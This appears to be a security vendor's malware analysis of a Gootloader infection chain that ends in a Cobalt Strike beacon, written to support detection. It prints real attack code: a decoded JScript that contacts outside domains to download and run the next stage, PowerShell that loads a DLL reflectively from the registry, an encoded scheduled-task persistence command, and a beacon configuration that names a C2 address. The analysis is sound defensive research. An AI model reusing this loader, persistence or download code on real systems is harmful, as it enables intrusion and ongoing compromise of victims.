#### THE GOOT CAUSE

# **Gootloader and Cobalt Strike malware analysis**

# **Analyzing the first-stage JScript**

The first stage of Gootloader on the endpoint is a JScript file extracted from a ZIP file and intended to execute via wscript.exe. While these JScript files have been a common Gootloader entry point over the last year, the scripts changed in recent months to masquerade as legitimate jQuery library files. To achieve this masquerade, the adversary creates scripts by mixing malicious Gootloader code with benign jQuery library code, producing a file around 296KB in size.

| 12                                                                                                                                                                                                                                                                                                                                                                                                                                                            | 12 security vendors and no sandboxes flagged this file as malicious<br>$\bigcirc$                                                                                                           |                 |                |                    |                  |  |                                        |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|----------------|--------------------|------------------|--|----------------------------------------|--|
| /57<br>$\overline{\mathcal{L}}$<br>Community<br>$\checkmark$<br>Score                                                                                                                                                                                                                                                                                                                                                                                         | 296.70 KB<br>ab415370f0033fbddc4ff5fe7de318e6df15b902714b69fbc235db6da41a2348<br>Size<br>c:\users\administrator\appdata\local\temp\parking_rental_agreement_ontario 70114 .js<br>javascript |                 |                |                    |                  |  | 2022-02-05 14:23:45 UTC<br>1 month ago |  |
| <b>DETECTION</b>                                                                                                                                                                                                                                                                                                                                                                                                                                              | <b>RELATIONS</b><br><b>DETAILS</b>                                                                                                                                                          | <b>BEHAVIOR</b> | <b>CONTENT</b> | <b>SUBMISSIONS</b> | <b>COMMUNITY</b> |  |                                        |  |
| <b>STRINGS</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                | <b>HEX</b>                                                                                                                                                                                  | <b>PREVIEW</b>  |                |                    |                  |  |                                        |  |
| $/ * 1$<br>* jQuery JavaScript Library v3.6.0<br>* https://jquery.com/<br>$\star$<br>* Includes Sizzle.js<br>* https://sizzlejs.com/<br>$\star$<br>* Copyright OpenJS Foundation and other contributors<br>* Released under the MIT license<br>* https://jquery.org/license<br>$\star$<br>* Date: 2021-03-02T17:08Z<br>$\star/$<br>(function(global, factory) {<br>"use strict";<br>if ( typeof module === "object" && typeof module.exports === "object" ) { |                                                                                                                                                                                             |                 |                |                    |                  |  |                                        |  |

*Figure 2: First stage of Gootloader (***[VT Link](https://www.virustotal.com/gui/file/ab415370f0033fbddc4ff5fe7de318e6df15b902714b69fbc235db6da41a2348)***)*





You can clean up the initial script into a deobfuscated script using a **[tool published by HP's Threat Research team](https://github.com/hpthreatresearch/tools/blob/main/gootloader/decode.py)**.

Once the script is decoded, you can see the domains contacted by the script to retrieve the next stage. If you have endpoint technologies that use **[AMSI telemetry](https://redcanary.com/blog/amsi/)**, you can also spot the decoded script at runtime, like in the instance below.

| Script Content Copy Q View                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|
| function anonymous() $\{$<br>$e =$ ["karbonaudit.cf","kakiosk.adsparkdev.com","junk-bros.com"]; F = 0; while (F < 3) { f = WScript.CreateObject('MSXML2.ServerXMLHTTP'); s = Math.random().toS<br>tring()['substr'](2,99+1); if (WScript.CreateObject("WScript.Shell").ExpandEnvironmentStrings("%USERDNSDOMAIN%") != "%USERDNSDOMAIN%") {s=s+"3651201";} try{ f.<br>open('GET', 'https://'+e[F]+'/test.php'+"?kdnajjqfhvle="+s, false); f.send(); }catch(e){ return false; } if (f.status === 200) { var L = f.responseText; if<br>$((L.indexOf("@"++s"@", 0)) == -1)$ { WScript.sleep(22222); } else { L = L.replace("@"+s+"@",""); var G = L.replace(/(\d{2})/q, function (a) { return String.fromCh<br>$arCode(parseInt(a, 10)+30);$ $);$ $qvrtdm[3](G)();$ $WScript.Quit();$ $}$ $;$ $e$ lse $\{ WScript.sleep(12345);$ $F++;$ |  |  |  |  |

*Figure 2: Decoded script at runtime*

This stage of Gootloader queries the value of the USERDNSDOMAIN environment variable. This is a simple check to determine whether the affected host is part of an Active Directory domain. This is why you won't see a lot of sandbox reports with full Gootloader chains of execution, since the sandboxes don't have infrastructure needed for Active Directory-joined hosts. This also means that the malware specifically targets business or enterprise victims that use Active Directory. On systems where the check passes, Gootloader pulls down an additional JScript stage that executes in the same wscript.exe process.

# **Analyzing the second-stage JScript**

This stage of JScript contains two Windows DLL files that are encoded into string form. The first is encoded as a hex string that is further scrambled using substitution with a custom alphabet. The second is only encoded as a hex string. During execution, both of these strings are split into chunks and then written into the Windows Registry under the affected user's HKEY\_CURRENT\_USER\SOFTWARE\ Microsoft\Phone key. The first DLL gets written within a key that bears the user's name, and the second is written within a key that has the user's name with a zero appended.

#### Example:

```
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Phone\bruce.wayne\1-9999
HKEY CURRENT USER\SOFTWARE\Microsoft\Phone\bruce.wayne0\1-500
```
### **The persistent PowerShell code**

Once these payloads are distributed into registry keys, the script executes two PowerShell commands. The first retrieves the .NET DLL from the Windows Registry, reflectively loads it, and executes a function within the DLL named "Test()".

```
614649211;sleep -s 83;$opj=Get-ItemProperty -path ("hk"+"cu:\sof"+"tw"+"are\mic"+"ros"+"oft\
Phone\"+[Environment]::("use"+"rn"+"ame")+"0");for ($uo=0;$uo -le 760;$uo++)
{Try{$mpd+=$opj.$uo}Catch{}};$uo=0;while($true){$uo++;$ko=[math]::("sq"+"rt")($uo);if($ko -eq 
1000){break}}$yl=$mpd.replace("#",$ko);$kjb=[byte[]]::("ne"+"w")($yl.Length/2);for($uo=0;$uo 
-lt $yl.Length;$uo+=2){$kjb[$uo/2]=[convert]::("ToB"+"yte")($yl.Substring($uo,2),(2*8))}
[reflection.assembly]::("Lo"+"ad")($kjb);[Open]::("Te"+"st")();611898544;
```
#### *Figure 3: First decoded PowerShell command*

#### The second PowerShell command establishes persistence via a scheduled task using a combination of cmdlets.

6876813;\$a="NgAxADQANgA0ADkAMgAxADEAOwBzAGwAZQBlAHAAIAAtAHMAIAA4ADMAOwAkAG8AcABqAD0ARwBlAHQA LQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQAgAC0AcABhAHQAaAAgACgAIgBoAGsAIgArACIAYwB1ADoAXABzAG8AZgAi ACsAIgB0AHcAIgArACIAYQByAGUAXABtAGkAYwAiACsAIgByAG8AcwAiACsAIgBvAGYAdABcAFAAaABvAG4AZQBcACIA KwBbAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgAoACIAdQBzAGUAIgArACIAcgBuACIAKwAiAGEAbQBlACIAKQAr ACIAMAAiACkA OwBmAG8AcgAgACgAJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAZQAgADcANgAwADsAJAB1AG8AKwArACkA ewBUAHIAeQB7ACQAbQBwAGQAKwA9ACQAbwBwAGoALgAkAHUAbwB9AEMAYQB0AGMAaAB7AH0AfQA7ACQAdQBvAD0AMAA7 AHcAaABpAGwAZQAoACQAdAByAHUAZQApAHsAJAB1AG8AKwArADsAJABrAG8APQBbAG0AYQB0AGgAXQA6ADoAKAAiAHMA cQAiACsAIgByAHQAIgApACgAJAB1AG8AKQA7AGkAZgAoACQAawBvACAALQBlAHEAIAAxADAAMAAwACkAewBiAHIAZQBh AGsAfQB9ACQAeQBsAD0AJABtAHAAZAAuAHIAZQBwAGwAYQBjAGUAKAAiACMAIgAsACQAawBvACkAOwAkAGsAagBiAD0A WwBiAHkAdABlAFsAXQBdADoAOgAoACIAbgBlACIAKwAiAHcAIgApACgAJAB5AGwALgBMAGUAbgBnAHQAaAAvADIAKQA7 AGYAbwByACgAJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAdAAgACQAeQBsAC4ATABlAG4AZwB0AGgAOwAkAHUAbwArAD0A MgApAHsAJABrAGoAYgBbACQAdQBvAC8AMgBdAD0AWwBjAG8AbgB2AGUAcgB0AF0AOgA6ACgAIgBUAG8AQgAiACsAIgB5 AHQAZQAiACkAKAAkAHkAbAAuAFMAdQBiAHMAdAByAGkAbgBnACgAJAB1AG8ALAAyACkALAAoADIAKgA4ACkAKQB9AFsA cgBlAGYAbABlAGMAdABpAG8AbgAuAGEAcwBzAGUAbQBiAGwAeQBdADoAOgAoACIATABvACIAKwAiAGEAZAAiACkAKAAk AGsAagBiACkAOwBbAE8AcABlAG4AXQA6ADoAKAAiAFQAZQAiACsAIgBzAHQAIgApACgAKQA7ADYAMQAxADgAOQA4ADUA NAA0ADsA";\$u=\$env:USERNAME;Register-ScheduledTask \$u -In (New-ScheduledTask -Ac (New-ScheduledTaskAction -E ([Diagnostics.Process]::GetCurrentProcess().MainModule.FileName) -Ar ("-w h -e "+\$a)) -Tr (New-ScheduledTaskTrigger -AtL -U \$u));306878516;

#### *Figure 4: Second decoded PowerShell command*

At the next logon, the scheduled task executes, reflectively loading the .NET DLL module into memory and calling its "Test()" function.

At this point, the endpoint telemetry shows the instance of PowerShell executing "Test()" establishing network connections but doesn't show much more detail. To find details on the next stage, you have to dive deeper into the loaded .NET DLL. To do this, you can obtain the .NET DLL module from its location in the Windows Registry and decompile it using tools like ILSpy or DNSpy.

# **Analyzing the .NET DLL component**

In the .NET DLL module, the adversary implements code to pull an encoded payload from HKEY\_CURRENT\_USER\ SOFTWARE\Microsoft\Phone\bruce.wayne\1-9999, decodes it into an executable DLL, and then executes its contents. The decoding part is fairly straightforward, as the DLL module reads the payload from the registry and uses text replacement operations to remove obfuscation and convert data into a hexadecimal string. Using ILSpy, we could decompile the DLL into its original source to examine.





| text = text.Replace("q", "000").Replace("v", "0").Replace("w", "1") |  |  |
|---------------------------------------------------------------------|--|--|
| Replace("r", "2").                                                  |  |  |
| .Replace("t", "3")                                                  |  |  |
| $\cdot$ Replace("y", "4")                                           |  |  |
| .Replace("u", "5")                                                  |  |  |
| $\cdot$ Replace("i", "6")                                           |  |  |
| $\cdot$ Replace("o", "7")                                           |  |  |
| .Replace("p", "8")                                                  |  |  |
| Replace("s", "9").                                                  |  |  |
| .Replace("q", "A")                                                  |  |  |
| Replace("h", "B").                                                  |  |  |
| .Replace("j", "C")                                                  |  |  |
| .Replace("k", "D")                                                  |  |  |
| .Replace("l", "E")                                                  |  |  |
| $\cdot$ Replace("z", "F");                                          |  |  |
|                                                                     |  |  |

*Figure 5: Text replacement operations*

Once the code gets converted to the hexadecimal string, it gets converted again into a byte array to become usable. This scheme affords the adversaries two layers of obfuscation to prevent security controls from detecting payloads stored in the Windows Registry. This type of obfuscation, though easy to remove during analysis, is enough to stump some tools.



*Figure 6: Byte array conversion*

Finally, the .NET DLL executes the byte array containing the beacon content. It does this using a lot of code borrowed from this open-source project: **<https://github.com/dretax/DynamicDllLoader>**.



*Figure 7: Byte array execution containing DLL load*



The .NET code loads the decoded DLL into memory using LoadLibrary(), finds the DLL's entry point using "GetProcAddress()", and then executes it. After examining the DynamicDllLoader project code next to this Gootloader component, we realized that almost all the code outside the deobfuscation algorithm came directly from the DynamicDllLoader project.

**\*Malware analyst's note:** If you want to try analysis on this sample at home, you can use DNSpy or ILSpy to check out this **[sample](https://www.virustotal.com/gui/file/15645d983a3a31e1c3cfe651f2ce5613939f221b2ebeee2a1e2f1aa2ecf94c29)**.

# **Parsing the Cobalt Strike beacon configuration**

The final payload executes in the same PowerShell process loading the .NET DLL. In incidents across three different customer environments, we observed Cobalt Strike beacons deploying to victim systems, all communicating with the same command and control (C2) address. Pivoting on the C2IP address we observed in VirusTotal, we obtained **[a beacon](https://www.virustotal.com/gui/file/3d768691d5cb4ae8943d8e57ea83cac1)  [DLL](https://www.virustotal.com/gui/file/3d768691d5cb4ae8943d8e57ea83cac1)** for analysis. Using SentinelOne's **[CobaltStrikeParser](https://github.com/Sentinel-One/CobaltStrikeParser)** tool, we found the beacon had this configuration:

BeaconType - HTTPS Port  $-443$ SleepTime - 60000 MaxGetSize  $- 1048576$ <br>Jitter  $- 0$ Jitter – 0 MaxDNS - Not Found PublicKey MD5 - defb5d95ce99e1ebbf421a1a38d9cb64 C2Server - 146.70.78[.143,/fwlink] UserAgent - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; MATM) HttpPostUri - /submit.php Malleable C2 Instructions - Empty HttpGet Metadata - Metadata base64 header "Cookie"<br>- ConstHeaders HttpPost Metadata Content-Type: application/octet-stream SessionId parameter "id" Output print PipeName - Not Found<br>
DNS Idle - Not Found<br>
- Not Found - Not Found DNS\_Sleep - Not Found<br>
SSH\_Host - Not Found - Not Found SSH\_Port - Not Found SSH\_Username - Not Found<br>
SSH\_Password Plaintext - Not Found SSH\_Password\_Plaintext SSH\_Password\_Pubkey - Not Found SSH\_Banner - HttpGet\_Verb - GET<br>
HttpPost Verb - POST HttpPost\_Verb - POST - POST - POST - POST - POST - POST - POST - POST - POST - POST - POST - POST - POST - POS HttpPostChunk<br>Spawnto x86 - %windir%\syswow64\rundll32.exe  $S$ pawnto\_x64 - %windir%\sysnative\rundll32.exe<br>CryptoScheme - 0 CryptoScheme Proxy Config - Not Found Proxy User - Not Found



The beacon configuration presents an extra detection idea. The "spawnto" properties of the configuration specify rund1132.exe will execute from the beacon as a target to inject into. In this particular configuration, rundl132.exe won't have command-line options. This makes it suspicious because rundl132.exe commands usually contain the name of a DLL file to execute. In this case, the beacon executes in a PowerShell process. The extra detection analytic would be powershell.exe spawning rundll32.exe with no commandline arguments.

# **Indicators**

While the behavioral detection opportunities below provide the most durable method for detecting Gootloader and follow-on payloads, we are sharing select indicators from our analysis to assist others in their investigations.

